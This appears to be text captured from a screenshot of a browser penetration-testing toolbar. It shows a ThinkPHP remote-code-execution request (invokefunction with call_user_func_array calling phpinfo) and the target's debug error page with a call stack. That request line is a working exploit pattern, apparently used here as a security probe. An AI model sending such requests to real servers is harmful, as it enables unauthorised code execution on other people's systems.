 /index.php?s=index/\think\app/invokefunction&function=call
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
[0] HttpException in App.php line 535
模块不存在:index
526. $config = self::init($module);
527.
528. // 模块请求缓存检查
529. $request->cache(
530. $config['request_cache'],
531. $config['request_cache_expire'],
532. $config['request_cache_except']
533. );
534. } else {
535. throw new HttpException(404, 'module not exists:' . $module);
536. }
537. } else {
538. // 单一模块部署
539. $module = '';
540. $request->module($module);
541. }
542.
543. // 设置默认过滤机制
544. $request->filter($config['default_filter']);
Call Stack
1. in App.php line 535
2. at App::module(['index', '\think\app', 'invokefunction'], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...], null) in App.php line 456
3. at App::exec(['type' => 'module', 'module' => ['index', '\think\app', 'invokefunction']], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...]) in App.php line
4. at App::run() in index.php line 41
0.038368s
完成